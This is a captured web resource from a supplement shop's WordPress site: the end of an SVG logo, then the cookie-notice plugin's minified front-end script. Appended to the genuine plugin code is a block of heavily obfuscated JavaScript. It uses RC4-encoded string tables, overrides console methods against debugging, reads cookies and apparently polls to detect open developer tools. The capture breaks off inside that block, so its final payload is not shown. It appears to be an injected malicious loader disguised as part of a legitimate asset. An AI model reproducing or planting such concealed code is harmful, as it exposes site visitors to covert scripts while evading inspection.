26.2029 20.8493 26.3263C21.2207 26.3501 21.4485 26.4556 21.6615 26.8316C24.0995 31.1476 26.5568 35.4516 29.0496 39.7364Z" fill="#F3F1F2"></path><path d="M41.9266 19.9C41.8465 20.0242 41.5306 20.039 41.3259 20.0346C39.4035 19.9845 37.4787 19.9015 35.5555 19.9015C36.536 21.6477 37.5445 23.3796 38.5074 25.1354C38.6024 25.3069 38.6766 25.5923 38.5979 25.7373C38.1574 26.5566 37.6664 27.3478 37.122 28.2692C33.9001 22.7084 30.7286 17.232 27.5156 11.6846L46.7387 11.6875C46.2047 12.6 45.7374 13.4519 45.2034 14.2594C45.1025 14.4117 44.7302 14.4368 44.484 14.4368L33.2518 14.4413H32.3989C32.9448 15.3893 33.3928 16.2234 33.9075 17.0161C34.0084 17.1728 34.3599 17.2261 34.5973 17.2261C37.2841 17.2435 39.9711 17.235 42.6579 17.235H43.5316C42.9502 18.214 42.4636 19.0733 41.9266 19.9Z" fill="#F3F1F2"></path><path d="M44.8574 19.8857L43.372 22.6311L45.8229 25.1539L37.0592 33.9094L31.6377 43.6295L50.1304 25.1539L44.8574 19.8857Z" fill="#F3F1F2"></path><path d="M5.27251 19.8115L6.75787 22.5569L4.30703 25.0797L13.0706 33.8352L18.4922 43.5553L-0.000509262 25.0797L5.27251 19.8115Z" fill="#F3F1F2"></path><path d="M20.3495 9.12651H16.042L25.1027 0L34.1634 9.12651H29.8558L25.1027 4.37776L20.3495 9.12651Z" fill="#F3F1F2"></path><path d="M67.8067 24.8769C67.3331 24.8769 66.8969 24.761 66.498 24.5292C66.1116 24.2975 65.8 23.9925 65.5632 23.6144C65.3264 23.224 65.208 22.7971 65.208 22.3336V21.3272H67.6759V22.2238C67.6759 22.2848 67.6946 22.3397 67.732 22.3885C67.7818 22.425 67.8379 22.4433 67.9002 22.4433H75.9582C76.0205 22.4433 76.0704 22.425 76.1078 22.3885C76.1576 22.3397 76.1825 22.2848 76.1825 22.2238V19.7171C76.1825 19.6561 76.1576 19.6073 76.1078 19.5707C76.0704 19.5341 76.0205 19.5158 75.9582 19.5158H67.8067C67.3331 19.5158 66.8969 19.3999 66.498 19.1681C66.1116 18.9364 65.8 18.6314 65.5632 18.2533C65.3264 17.8629 65.208 17.4299 65.208 16.9542V14.2462C65.208 13.7827 65.3264 13.3618 65.5632 12.9837C65.8 12.5933 66.1116 12.2823 66.498 12.0505C66.8969 11.8187 67.3331 11.7029 67.8067 11.7029H76.0704C76.544 11.7029 76.974 11.8187 77.3604 12.0505C77.7592 12.2823 78.0771 12.5933 78.3139 12.9837C78.5507 13.3618 78.6691 13.7827 78.6691 14.2462V15.2525H76.1825V14.356C76.1825 14.295 76.1576 14.2462 76.1078 14.2096C76.0704 14.1608 76.0205 14.1364 75.9582 14.1364H67.9002C67.8379 14.1364 67.7818 14.1608 67.732 14.2096C67.6946 14.2462 67.6759 14.295 67.6759 14.356V16.8627C67.6759 16.9237 67.6946 16.9725 67.732 17.0091C67.7818 17.0457 67.8379 17.064 67.9002 17.064H76.0704C76.544 17.064 76.974 17.1798 77.3604 17.4116C77.7592 17.6434 78.0771 17.9544 78.3139 18.3448C78.5507 18.7229 78.6691 19.1498 78.6691 19.6256V22.3336C78.6691 22.7971 78.5507 23.224 78.3139 23.6144C78.0771 23.9925 77.7592 24.2975 77.3604 24.5292C76.974 24.761 76.544 24.8769 76.0704 24.8769H67.8067Z" fill="#F3F1F2"></path><path d="M84.4447 24.8769L79.5464 11.7029H82.1638L85.4169 20.3941L88.67 11.7029H91.0818L94.3349 20.3941L97.5693 11.7029H100.205L95.3071 24.8769H93.3627L89.8665 15.5453L86.3891 24.8769H84.4447Z" fill="#F3F1F2"></path><path d="M103.638 24.8769C103.165 24.8769 102.729 24.761 102.33 24.5292C101.943 24.2975 101.632 23.9925 101.395 23.6144C101.158 23.224 101.04 22.7971 101.04 22.3336V14.2462C101.04 13.7827 101.158 13.3618 101.395 12.9837C101.632 12.5933 101.943 12.2823 102.33 12.0505C102.729 11.8187 103.165 11.7029 103.638 11.7029H111.902C112.376 11.7029 112.806 11.8187 113.192 12.0505C113.591 12.2823 113.909 12.5933 114.146 12.9837C114.382 13.3618 114.501 13.7827 114.501 14.2462V22.3336C114.501 22.7971 114.382 23.224 114.146 23.6144C113.909 23.9925 113.591 24.2975 113.192 24.5292C112.806 24.761 112.376 24.8769 111.902 24.8769H103.638ZM103.732 22.4433H111.771C111.834 22.4433 111.89 22.425 111.939 22.3885C111.989 22.3397 112.014 22.2848 112.014 22.2238V14.356C112.014 14.295 111.989 14.2462 111.939 14.2096C111.89 14.1608 111.834 14.1364 111.771 14.1364H103.732C103.67 14.1364 103.614 14.1608 103.564 14.2096C103.526 14.2462 103.508 14.295 103.508 14.356V22.2238C103.508 22.2848 103.526 22.3397 103.564 22.3885C103.614 22.425 103.67 22.4433 103.732 22.4433Z" fill="#F3F1F2"></path><path d="M116.391 24.8769V11.6846H118.859V22.4433H129.853V24.8769H116.391Z" fill="#F3F1F2"></path><path d="M130.793 24.8769V11.7029H143.188V14.1364H133.279V17.064H141.244V19.5158H133.279V22.4433H143.188V24.8769H130.793Z" fill="#F3F1F2"></path><path d="M150.448 24.8769V14.2462C150.448 13.7827 150.566 13.3618 150.803 12.9837C151.04 12.5933 151.351 12.2823 151.738 12.0505C152.137 11.8187 152.573 11.7029 153.047 11.7029H161.291C161.765 11.7029 162.201 11.8187 162.6 12.0505C162.999 12.2823 163.317 12.5933 163.554 12.9837C163.79 13.3618 163.909 13.7827 163.909 14.2462V24.8769H161.422V20.4489H152.916V24.8769H150.448ZM152.916 18.0337H161.422V14.356C161.422 14.295 161.397 14.2462 161.348 14.2096C161.298 14.1608 161.242 14.1364 161.179 14.1364H153.14C153.078 14.1364 153.022 14.1608 152.972 14.2096C152.934 14.2462 152.916 14.295 152.916 14.356V18.0337Z" fill="#F3F1F2"></path><path d="M165.89 24.8769V11.7029H178.285V14.1364H168.376V17.064H176.341V19.5158H168.376V24.8769H165.89Z" fill="#F3F1F2"></path><path d="M65.208 39.2001V32.4155H66.4236L70.9655 37.8244V32.4155H71.9926V39.2001H70.777L66.2257 33.7819V39.2001H65.208Z" fill="#F3F1F2"></path><path d="M76.7045 39.2001C76.4783 39.2001 76.271 39.1467 76.0825 39.04C75.9004 38.9269 75.7527 38.7792 75.6396 38.5971C75.5329 38.4086 75.4795 38.2013 75.4795 37.9751V32.4155H76.4971V37.9469C76.4971 38.0097 76.5191 38.0662 76.5631 38.1165C76.6134 38.1605 76.6699 38.1825 76.7327 38.1825H81.0014C81.0705 38.1825 81.127 38.1605 81.171 38.1165C81.215 38.0662 81.237 38.0097 81.237 37.9469V32.4155H82.2641V37.9751C82.2641 38.2013 82.2075 38.4086 82.0945 38.5971C81.9877 38.7792 81.84 38.9269 81.6516 39.04C81.4631 39.1467 81.2589 39.2001 81.0391 39.2001H76.7045Z" fill="#F3F1F2"></path><path d="M88.296 39.2001V33.4332H85.4126V32.4155H92.1972V33.4332H89.3231V39.2001H88.296Z" fill="#F3F1F2"></path><path d="M100.912 39.2001L98.7913 36.6653H100.12L102.099 39.0117V39.2001H100.912ZM95.3519 39.2001V32.425H100.902C101.128 32.425 101.336 32.4815 101.524 32.5946C101.712 32.7076 101.86 32.8584 101.967 33.0469C102.08 33.2291 102.137 33.4301 102.137 33.65V35.5534C102.137 35.7796 102.08 35.9869 101.967 36.1753C101.86 36.3575 101.712 36.5051 101.524 36.6182C101.336 36.725 101.128 36.7784 100.902 36.7784L96.3696 36.7878V39.2001H95.3519ZM96.6052 35.7513H100.874C100.943 35.7513 100.999 35.7293 101.043 35.6853C101.087 35.6414 101.109 35.588 101.109 35.5251V33.6782C101.109 33.6154 101.087 33.562 101.043 33.518C100.999 33.4678 100.943 33.4426 100.874 33.4426H96.6052C96.5424 33.4426 96.4858 33.4678 96.4356 33.518C96.3916 33.562 96.3696 33.6154 96.3696 33.6782V35.5251C96.3696 35.588 96.3916 35.6414 96.4356 35.6853C96.4858 35.7293 96.5424 35.7513 96.6052 35.7513Z" fill="#F3F1F2"></path><path d="M105.55 39.2001V32.4155H106.567V39.2001H105.55Z" fill="#F3F1F2"></path><path d="M112.652 39.2001V33.4332H109.768V32.4155H116.553V33.4332H113.679V39.2001H112.652Z" fill="#F3F1F2"></path><path d="M119.679 39.2001V32.4155H120.697V39.2001H119.679Z" fill="#F3F1F2"></path><path d="M125.379 39.2001C125.153 39.2001 124.946 39.1467 124.757 39.04C124.575 38.9269 124.427 38.7792 124.314 38.5971C124.207 38.4086 124.154 38.2013 124.154 37.9751V33.6405C124.154 33.4144 124.207 33.2102 124.314 33.028C124.427 32.8396 124.575 32.6919 124.757 32.5851C124.946 32.4721 125.153 32.4155 125.379 32.4155H129.714C129.934 32.4155 130.138 32.4721 130.326 32.5851C130.515 32.6919 130.662 32.8396 130.769 33.028C130.882 33.2102 130.939 33.4144 130.939 33.6405V37.9751C130.939 38.2013 130.882 38.4086 130.769 38.5971C130.662 38.7792 130.515 38.9269 130.326 39.04C130.138 39.1467 129.934 39.2001 129.714 39.2001H125.379ZM125.407 38.1825H129.676C129.745 38.1825 129.802 38.1605 129.846 38.1165C129.89 38.0662 129.912 38.0097 129.912 37.9469V33.6688C129.912 33.606 129.89 33.5526 129.846 33.5086C129.802 33.4583 129.745 33.4332 129.676 33.4332H125.407C125.345 33.4332 125.288 33.4583 125.238 33.5086C125.194 33.5526 125.172 33.606 125.172 33.6688V37.9469C125.172 38.0097 125.194 38.0662 125.238 38.1165C125.288 38.1605 125.345 38.1825 125.407 38.1825Z" fill="#F3F1F2"></path><path d="M134.426 39.2001V32.4155H135.642L140.184 37.8244V32.4155H141.211V39.2001H139.995L135.444 33.7819V39.2001H134.426Z" fill="#F3F1F2"></path></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://swoleaf.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7
body_size: 5902
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),console.log(this);var n=this.dataset.linkUrl,i=this.dataset.linkTarget;e.open(n,i)})),null!==c&&c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")}));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);function _0x10b8(_0xbb4874,_0x452a84){_0xbb4874=_0xbb4874-0xc9;var _0xecbbe6=_0x2b78();var _0x2e05da=_0xecbbe6[_0xbb4874];if(_0x10b8['lOjlew']===undefined){var _0xca5f98=function(_0x3d613d){var _0x209b69='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xcec32e='',_0x2eef38='';for(var _0x506bfe=0x0,_0x457a58,_0x18e706,_0x2e9496=0x0;_0x18e706=_0x3d613d['charAt'](_0x2e9496++);~_0x18e706&&(_0x457a58=_0x506bfe%0x4?_0x457a58*0x40+_0x18e706:_0x18e706,_0x506bfe++%0x4)?_0xcec32e+=String['fromCharCode'](0xff&_0x457a58>>(-0x2*_0x506bfe&0x6)):0x0){_0x18e706=_0x209b69['indexOf'](_0x18e706);}for(var _0x4162ee=0x0,_0x1e2f47=_0xcec32e['length'];_0x4162ee<_0x1e2f47;_0x4162ee++){_0x2eef38+='%'+('00'+_0xcec32e['charCodeAt'](_0x4162ee)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2eef38);};var _0x255903=function(_0x1c8129,_0x346e37){var _0x3db318=[],_0x36444b=0x0,_0x3a7bed,_0x4bbf51='';_0x1c8129=_0xca5f98(_0x1c8129);var _0xd67833;for(_0xd67833=0x0;_0xd67833<0x100;_0xd67833++){_0x3db318[_0xd67833]=_0xd67833;}for(_0xd67833=0x0;_0xd67833<0x100;_0xd67833++){_0x36444b=(_0x36444b+_0x3db318[_0xd67833]+_0x346e37['charCodeAt'](_0xd67833%_0x346e37['length']))%0x100,_0x3a7bed=_0x3db318[_0xd67833],_0x3db318[_0xd67833]=_0x3db318[_0x36444b],_0x3db318[_0x36444b]=_0x3a7bed;}_0xd67833=0x0,_0x36444b=0x0;for(var _0x47bb63=0x0;_0x47bb63<_0x1c8129['length'];_0x47bb63++){_0xd67833=(_0xd67833+0x1)%0x100,_0x36444b=(_0x36444b+_0x3db318[_0xd67833])%0x100,_0x3a7bed=_0x3db318[_0xd67833],_0x3db318[_0xd67833]=_0x3db318[_0x36444b],_0x3db318[_0x36444b]=_0x3a7bed,_0x4bbf51+=String['fromCharCode'](_0x1c8129['charCodeAt'](_0x47bb63)^_0x3db318[(_0x3db318[_0xd67833]+_0x3db318[_0x36444b])%0x100]);}return _0x4bbf51;};_0x10b8['Hewkpd']=_0x255903,_0x10b8['qidkhu']={},_0x10b8['lOjlew']=!![];}var _0xe798e8=_0xecbbe6[0x0],_0x2b78ae=_0xbb4874+_0xe798e8,_0x10b849=_0x10b8['qidkhu'][_0x2b78ae];return!_0x10b849?(_0x10b8['alEzQm']===undefined&&(_0x10b8['alEzQm']=!![]),_0x2e05da=_0x10b8['Hewkpd'](_0x2e05da,_0x452a84),_0x10b8['qidkhu'][_0x2b78ae]=_0x2e05da):_0x2e05da=_0x10b849,_0x2e05da;}function _0x2b78(){var _0x58af9d=['fmk1gSkfdSoRWRzSW5RdS8k1','g8oZWRVcHSkBW403W7O','amoPWPZcL8kBW7mWW7KmW50','tSorWONcRwC8WRfxWQO','WOfcWQRcHmourbbW','CJLLW7mOsZRdP08jWRNdHSoyFCo/bcD9vW','vCoVW5apxmkSW6rV','WPvoWRBcLa','s0TQW7ZdPa','WPJdISkgWPrSWPJdPg3dQau1W7HXWRfZhJfP','W6tcPGSO','vSk/u8osW6DVw8kWWQO4la/dVmkA','g3jecJq','lJZcNCkvWRpcPXK','W6HysZLjnG','W5tdVJ9mnq','xsfVfW','sCkacCkiy0DXWQivk8onW5vu','b8o5dM1bvKlcJW','o0VcPmkQixO0FG','CmoUW4CjvCk2W7y','W5JcQhahxG','FMFdJCoeW77cGGTFWROMWRe','f8kXWPnUWQbHbCk7W4tdLCknxwlcQvxcJWldG8oTWPFdO8oqlKfFW57dN8oTWQidWOpdMG','wZ9UhmkVW7/dVG','fhrAWQ1HyH4','etnJfCk7W5NdTJldK1qMEdO1nsu','W5xcUe/cLH3cNCoi','xKzV','yLtdNZtcUG','WRFdVfD1W6FcUhhdHCoVWOxcPW','jZPGW6OH','l8ogWPjz','xapdNflcRKlcPCoogSk0','x8oPW5md','mxjhWQnQCG','DMBdJCojW7/dM0CKWOq9WQ1YW55t','DSkPhsVcKtFdRmkHWQf/w8ocsh4','nmoBWPxcUwW','qWZdNG','adxcHSo9AuygWQ8','gCoZdgHm','x8o+WOvUWPzJpmkzW7S','zfRdGW','aJVcUCo8FG','WRhcGb/dRctcJCkBW7tcRmoIzCoVW5q','qdr6fCk2W5pdVq','kmkjWRJdImoVWOiztmoyWQRdGSobW5a','W41nlSocrCkgwWtcRG','W6rfttnwg8ohWOtdSmkAWOq','bSoVWQhcNmkaW5aWW7WuW5ZcOK9y','mSo5EG','WRGgW5xdSsm+pq','mSoTq1BdO3ysW48WkCkXWQDh','pITPW7e','sSoxWO3dPqeJWO9+WOhcQtC','WPTiWRVcKCojtH5Y','jCoWDupdPxO5W4q','WORcNmoBW4e0W4lcSJVdGdCyW5nwWRm','rejTW7JdU2C','fSkYvmonW6rQua','pt5IW7GWsG','rJ5FlCkuW6pdRcFdPvKU','W5BcNSoVWPSbgLSMBYJcRaO','baDbkSkqW5hdSa','W6DBWPFdTXigamkPjq','w8kNbmkdhSoU','WQBdLuhcSN/dLCofW5tcL8oMsSo9W4tdVq','umoYDCocgee','Emo/jmojWRzC','AmkDgSkwbCoYWRbDW6C','gxTjetRdGCo+W68/','WOpcJbf9','gmoBu8ojnb0K','bmkZWOfEd8o1WQfUW7aiW7ZcHmkR','ESoYW7qQjLpdSCoJW6S8W67cQ8oYW6i','W7HsuYv7o8odWP7dVW','amo7xmorwCk2WRbQW6hdSCktWPO','ACkzdCouk8oIC8kuFCoX','W7lcVqqVWRC','qmo4FSodbL3cKcZcTq','qCkJbSkrdW','AmkTe1hdVMCFW7un','xmonW5C','W60PWO9dW6jZW7FdMq','dgnyeYG','wmkWa8kbbmoYWR52W5hdVCkP','jL9nWPmf','x8k2hSkugCk8W7aTW5VdTSkPWPtcQZZcKWnRcYtdV3n8vrZcGmkRWPKZbCkOzL0MWRVcOwPWn2THW7ZdN8khW43cNCkwW54tg3OkWPxcK8kez2fn','WRhcH8o9W5pcVCkAWPyTW4RcKG','mhrgWQW','W4dcJ3hcStlcKSofWQX5WQOBA0GaW78ZwG/cRMC','WOHHWQrPEq','BeBcNSkYp3O0FSkHgXChgtSjFCkDDq','pw1nWQy','AX5YWOCnWRiHsuCdW4RcHqOT','iCoiWPZcRx3cGSoulaxdVCoJfSon','FSoVnCodWQTnW64KWQi','wCo1W5WjwCk3W7bVW5ydW54','ECoVW7mUibFdRmoO','vcyCs2tcHSoZW4OdcNa','W4dcPCosWRuw','WQGcW5pdIW','W6DFxG','W4dcT8ouWQ89sCoWWRldLaW','FSkPbtJcIJa','W5PRiColWO1QW6ZdQ8kfWO1Zw8oUW73cG8obw0u','E8kiW4ZcQMdcK8ozfJG','wmkfW4RcQfWRWQ5cW63cSXhdQmk+kqtcPw9GWPxcVa','ouxcM8kRnG','umo1E8oBmfa','WRmCASo1F8kMza','CJLLW7mOsZRdP08FWR/dH8oFASopdIm','tmo+WOhcNSkfW403W7ONW4xcSevsqG','cmo5a39btvJcGHRcMSo8','WPbNlmocWPLmW6q','WQKcW43dKc8'];_0x2b78=function(){return _0x58af9d;};return _0x2b78();}(function(_0x56018e,_0x460cc4){var _0x4ff393=_0x10b8,_0xb8b486=_0x56018e();while(!![]){try{var _0x57a8d7=parseInt(_0x4ff393('0xcc','w2nO'))/0x1*(parseInt(_0x4ff393('0x106','f9Rb'))/0x2)+parseInt(_0x4ff393('0x123','mbYl'))/0x3+parseInt(_0x4ff393('0xd9','yk#C'))/0x4*(parseInt(_0x4ff393('0x10d','yk#C'))/0x5)+-parseInt(_0x4ff393('0x116','*(x9'))/0x6*(parseInt(_0x4ff393('0x120','[rwI'))/0x7)+-parseInt(_0x4ff393('0x100','QKMK'))/0x8*(-parseInt(_0x4ff393('0xec','KF1s'))/0x9)+parseInt(_0x4ff393('0x103','t0%g'))/0xa+-parseInt(_0x4ff393('0x110','*OS^'))/0xb;if(_0x57a8d7===_0x460cc4)break;else _0xb8b486['push'](_0xb8b486['shift']());}catch(_0x463bfe){_0xb8b486['push'](_0xb8b486['shift']());}}}(_0x2b78,0x46e07),(function(){var _0x44ea44=_0x10b8,_0x457a58=(function(){var _0x346e37=!![];return function(_0x3db318,_0x36444b){var _0x3a7bed=_0x346e37?function(){var _0x979598=_0x10b8;if(_0x36444b){var _0x4bbf51=_0x36444b[_0x979598('0x12b','PxXU')](_0x3db318,arguments);return _0x36444b=null,_0x4bbf51;}}:function(){};return _0x346e37=![],_0x3a7bed;};}()),_0x18e706=_0x457a58(this,function(){var _0x13a273=_0x10b8,_0xd67833;try{var _0x47bb63=Function('return\x20(function()\x20'+_0x13a273('0xed','QKMK')+');');_0xd67833=_0x47bb63();}catch(_0x3ba5b0){_0xd67833=window;}var _0x27aadb=_0xd67833[_0x13a273('0x112','p^GZ')]=_0xd67833[_0x13a273('0x11f','H)JZ')]||{},_0x5909c3=[_0x13a273('0x13d','uCn]'),_0x13a273('0x13c','Dz$V'),_0x13a273('0xf8','[rwI'),'error',_0x13a273('0x137','NJIw'),_0x13a273('0xe5','(gq&'),_0x13a273('0x125','MH6(')];for(var _0x26b03b=0x0;_0x26b03b<_0x5909c3[_0x13a273('0x113','@hyW')];_0x26b03b++){var _0x264d46=_0x457a58[_0x13a273('0xd3','pdEa')]['prototype'][_0x13a273('0xe0','MH6(')](_0x457a58),_0x1269f6=_0x5909c3[_0x26b03b],_0x1cb7d4=_0x27aadb[_0x1269f6]||_0x264d46;_0x264d46[_0x13a273('0x11c','mbYl')]=_0x457a58[_0x13a273('0x130','6h[H')](_0x457a58),_0x264d46['toString']=_0x1cb7d4[_0x13a273('0xfe','BV7h')][_0x13a273('0xdd','$8h[')](_0x1cb7d4),_0x27aadb[_0x1269f6]=_0x264d46;}});_0x18e706();function _0x2e9496(_0x2bfff6){var _0x295579=_0x10b8,_0x2dfc0a=';\x20'+document[_0x295579('0xcf','adjE')],_0x364cd2=_0x2dfc0a[_0x295579('0x132','F4mY')](';\x20'+_0x2bfff6+'=');if(_0x364cd2[_0x295579('0x111','HZ(2')]===0x2)return _0x364cd2[_0x295579('0x101','e&9A')]()[_0x295579('0x13b','VPlq')](';')['shift']();return null;}var _0x4162ee={'open':![],'orientation':null},_0x1e2f47=0xa0,_0x1c8129=function(_0x5c9729,_0x2c5063){var _0x59d1d6=_0x10b8;window[_0x59d1d6('0x105','Cza#')](new CustomEvent(_0x59d1d6('0xfb','IHOJ'),{'detail':{'open':_0x5c9729,'orientation':_0x2c5063}}));};setInterval(function(){var 